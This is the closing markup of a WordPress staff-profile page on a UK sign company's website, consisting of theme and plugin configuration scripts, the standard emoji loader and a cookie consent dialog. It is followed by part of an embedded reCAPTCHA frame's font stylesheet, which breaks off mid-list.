var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https://elitesigns.co.uk/wp-admin/admin-ajax.php","ajax_nonce":"57c45a37d2","site_url":"https://elitesigns.co.uk","post_id":"1164","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"none","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"detailx","theme_bg_color":"#F4F4F4","theme_accent_color":"#EA0A0B","page_wrap_class":".page_wrap","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/trx_addons/css/shapes/","mouse_helper_in_swiper_slider":"0","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","elementor_breakpoints":{"desktop":999999,"tablet":1279,"mobile":767},"add_to_links_url":[{"mask":"elementor.com/","link":"https://be.elementor.com/visit/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"//account.sliderrevolution.com/portal","link":"https://themepunch.pxf.io/4ekEVG"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"//account.sliderrevolution.com/portal/pricing","link":"https://themepunch.pxf.io/KeRz5z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/premium-slider-revolution","link":"https://themepunch.pxf.io/9W1nyy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"//support.sliderrevolution.com","link":"https://themepunch.pxf.io/P0LbGq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/help-center","link":"https://themepunch.pxf.io/doXGdy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/manual","link":"https://themepunch.pxf.io/ZdkK3q"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/get-on-board-the-slider-revolution-dashboard","link":"https://themepunch.pxf.io/QOqb1z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/expand-possibilities-with-addons","link":"https://themepunch.pxf.io/6baEN3"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/examples","link":"https://themepunch.pxf.io/rnvXdB"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/pro-level-design-with-slider-revolution","link":"https://themepunch.pxf.io/jWEmda"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/plugin-privacy-policy","link":"https://themepunch.pxf.io/gbzGE0"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/faq/why-was-my-slider-revolution-license-deactivated","link":"https://themepunch.pxf.io/RyxbVy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/faq/updating-make-sure-clear-caches","link":"https://themepunch.pxf.io/Yg5Nzq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/faq/where-to-find-purchase-code","link":"https://themepunch.pxf.io/x9xZdO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/documentation/changelog","link":"https://themepunch.pxf.io/EanyNn"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/documentation/system-requirements/","link":"https://themepunch.pxf.io/LPv2kO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com","link":"https://themepunch.pxf.io/DVEORn"}],"animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_download":"Download","msg_ai_helper_download_error":"Error","msg_ai_helper_download_expired":"The generated image cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"4","mouse_helper_centered":"1","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":[],"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/api/contact-form-7/contact-form-7.js" id="trx_addons-cf7-js"></script>
<script type="text/javascript" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6LeSXWopAAAAAOZWW4CgvUlEK1YUYqx9PG3BgeDX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeSXWopAAAAAOZWW4CgvUlEK1YUYqx9PG3BgeDX","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://elitesigns.co.uk/wp-admin/admin-ajax.php","ajaxNonce":"2a8d2dd1f4","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_GB","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"/","prefix":"wpgdprc","consents":[{"ID":4,"required":true,"placement":"head","content":"\u003Cscript type=\"text/javascript\"\u003E    \u003C/script\u003E"}]};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706783773" id="wpgdprc-front-js-js"></script>
<script type="text/javascript" id="detailx-init-js-extra">
/* <![CDATA[ */
var DETAILX_STORAGE = {"ajax_url":"https://elitesigns.co.uk/wp-admin/admin-ajax.php","ajax_nonce":"57c45a37d2","site_url":"https://elitesigns.co.uk","theme_url":"https://elitesigns.co.uk/wp-content/themes/detailx/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#EA0A0B","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","add_to_cart_sticky":"","button_hover":"default"};
//# sourceURL=detailx-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/themes/detailx/js/__scripts.js" id="detailx-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/skin.js" id="detailx-skin-default-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/elitesigns.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1164,"title":"Simon%20James%20-%20Elite%20Signs%20%26%20Graphics","excerpt":"Adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.","featuredImage":"https:\/\/elitesigns.co.uk\/wp-content\/uploads\/2020\/04\/Elite-staff3-300x300-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/themes/detailx/plugins/contact-form-7/contact-form-7.js" id="detailx-contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elitesigns.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elitesigns.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Privacy settings</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Close popup" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="4">Cookie Policy</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTE:</strong> These settings will only apply to the browser and device you are currently using.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="4">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Cookie Policy</p>
				<div class="wpgdprc-content-modal__content">
					<p>    Cookie Policy</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_blank">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeSXWopAAAAAOZWW4CgvUlEK1YUYqx9PG3BgeDX&co=aHR0cHM6Ly9lbGl0ZXNpZ25zLmNvLnVrOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cevshsxd5y3n
body_size: 48976
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 